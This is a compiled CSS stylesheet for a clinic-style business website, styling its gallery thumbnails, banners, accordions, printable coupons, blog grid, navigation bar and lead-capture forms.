.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 15px solid rgba(255, 255, 255, 0.35); outline-offset: -15px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0.77778rem 0 0; text-align: center; z-index: 10; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.35); box-shadow: 0 0 15px rgba(0, 0, 0, 0.35); border: 1px solid #134a95; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0.77778rem 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header { background-color: rgba(255, 255, 255, 0.45); text-align: right; padding: 0.77778rem 0; } }

/*======================================= Layouts =======================================*/
.banner-wrap { background: url("../images/sub-banner.jpg"); background-repeat: no-repeat; background-size: cover; }

#page-id-1 .banner-wrap { background: url("../images/banner.jpg"); background-repeat: no-repeat; background-size: cover; }

#page-id-68 .banner-wrap { background: url("../images/sub-banner-our-tech.jpg"); background-repeat: no-repeat; background-size: cover; }

#page-id-69 .banner-wrap { background: url("../images/banner-treatment.jpg"); background-repeat: no-repeat; background-size: cover; }

.content { padding: 0; }

.content strong.highlight { font-weight: 900; color: #29337a; }

.content .contact-text { font-size: 1.22222rem; font-style: italic; font-weight: 700; font-family: 'Tinos'; color: #29337a; }

.content .contact-text a { color: #149fd0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 4.44444rem 0; }
  .content .content-text { padding: 0 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background: url([data-uri]), -webkit-gradient(linear, left bottom, left top, from(#134a95), to(#0b2f72)); background: url([data-uri]), linear-gradient(0deg, #134a95 0%, #0b2f72 100%); border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 4.44444rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { background-color: #rgba 0, 0, 0, 0; }

.sub-banner #sub-banner-container > * { font-style: italic; text-align: center; display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #212121; font-size: 1.55556rem; font-weight: normal; }

@media print, screen and (min-width: 40em) { .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #212121; font-size: 2.66667rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 3.33333rem 0.83333rem; } }

.sub-banner-our-tech { padding: 2.5rem 1.11111rem; text-align: center; }

.sub-banner-our-tech .heading { color: #212121; font-size: 1.66667rem; font-style: italic; line-height: 1.35; font-family: 'Tinos'; text-shadow: 0 3px 10px #ffffff; margin-bottom: 1.38889rem; }

.sub-banner-our-tech .sub-heading { font-size: 1.22222rem; font-weight: 700; text-shadow: 0 3px 10px #ffffff; color: #134a95; }

.sub-banner-our-tech p.description { margin-bottom: 3.33333rem; font-size: 1rem; color: #134a95; font-weight: 700; text-shadow: 0 3px 10px #ffffff; }

@media print, screen and (min-width: 64em) { .sub-banner-our-tech { padding: 4.72222rem 1.11111rem; }
  .sub-banner-our-tech .heading { font-size: 2.66667rem; }
  .sub-banner-our-tech .sub-heading { font-size: 1.77778rem; }
  .sub-banner-our-tech p.description { font-size: 1.33333rem; } }

.accordion-wrap { margin-bottom: 1.66667rem; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #949ddb; color: #29337a; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; }

.accordion-click::before { content: ''; position: absolute; display: block; background: #29337a; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transition: .3s; transition: .3s; }

.accordion-click::after { content: ''; position: absolute; display: block; background: #29337a; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: .3s; transition: .3s; }

.accordion-click:hover { cursor: pointer; background: #6e7ace; }

.accordion-slide { padding: 1.66667rem; border: 1px solid #949ddb; border-radius: 0 0 0.83333rem 0.83333rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #29337a; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #29337a; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #29337a; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #29337a; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Tinos"; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #29337a; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Tinos"; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: rgba(0, 0, 0, 0); -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; background-color: #149fd0; }

.top-bar { position: relative; z-index: 20; background: rgba(0, 0, 0, 0); display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar .dropdown.menu a { padding: .7rem 0; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: rgba(0, 0, 0, 0); }

.top-bar ul.menu.is-dropdown-submenu { background-color: #fff; padding: 0 0.83333rem; }

.top-bar ul.menu li { background: rgba(0, 0, 0, 0); -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li.is-dropdown-submenu-item a:before { display: none; }

.top-bar ul.menu li.active > a { position: relative; font-weight: 900; background-color: #149fd0; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu li.active > a { background-color: rgba(0, 0, 0, 0); color: #149fd0; font-weight: 400; }
  .top-bar ul.menu li.active > a:before { content: ''; background-color: #149fd0; width: 24px; height: 4px; position: absolute; left: 0; right: 0; margin: 0 auto; bottom: 0px; } }

.top-bar ul.menu li a { height: 100%; font-size: 1rem; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu li a { color: #000; } }

.top-bar ul.menu li a:hover { background-color: #107ba1; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu li a:hover { color: #149fd0; background-color: rgba(0, 0, 0, 0); } }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown { background: #149fd0; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background: -webkit-gradient(linear, left bottom, left top, from(#0c3073), to(#1b4e93)); background: linear-gradient(0deg, #0c3073 0%, #1b4e93 100%); }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #29337a; background: -webkit-gradient(linear, left bottom, left top, from(#0c3073), to(#1b4e93)); background: linear-gradient(0deg, #0c3073 0%, #1b4e93 100%); }

.form-container { position: relative; height: 100%; text-align: left; color: #fff; background: -webkit-gradient(linear, left bottom, left top, from(#0c3073), to(#1b4e93)); background: linear-gradient(0deg, #0c3073 0%, #1b4e93 100%); }

.form-container .lead-head { margin: -1.11111rem -1.66667rem 0; padding: 1.66667rem 1.11111rem 1.66667rem 1.11111rem; color: #fff; font-family: "Tinos"; font-size: 2rem; font-weight: 400; text-align: center; background-color: #0c3061; }

.form-container .lead-head .ready { font-size: 1.55556rem; font-style: italic; color: #ffe26d; }

.form-container .lead-head .pain-relief { font-size: 2rem; font-weight: 700; color: #fff; }

.form-container .lead-head p { font-family: "Lato"; color: #cae3ec; font-size: 1.11111rem; font-weight: 600; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 1.66667rem 1.11111rem 1.66667rem 1.11111rem; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container:before { content: url("../images/form-top.png"); position: absolute; top: 0; left: 0; right: 0; width: 191px; margin: 0 auto; }
  .form-container .lead-head { padding: 3.33333rem 1.66667rem 1.66667rem 1.66667rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #000; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #000; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #000; opacity: 1; }

form :-ms-input-placeholder { color: #000; opacity: 1; }

form select[data-selected=""] { color: #000; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 0; border: 1px solid #149fd0; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: -2.22222rem 0 2.77778rem 0; font-size: 12px; color: #149fd0; text-align: center; font-style: italic; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 400; text-shadow: none; color: #cae3ec; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #149fd0; color: #fefefe; display: block; width: 100%; font-weight: bold; color: #fff; font-size: 1.33333rem; border: 1px solid #fff; text-transform: none; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #232b68; color: #fefefe; }

form [type="file"], form [type="checkbox"], form [type="radio"] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.form-disclaimer { font-size: 0.77778rem; margin-bottom: 0; }

.form-disclaimer a { color: #fefefe; text-decoration: underline; }

.form-disclaimer a:hover, .form-disclaimer a:focus { text-decoration: none; }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; }

.myce-callout .heading { display: none; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { text-decoration: none; color: #fff; min-height: 0; padding: 0.66667rem; font-size: 1.11111rem; font-weight: 700; border: 1px solid #ffffff; background-color: #29337a; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

/*======================================= Custom Site Styles =======================================*/

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
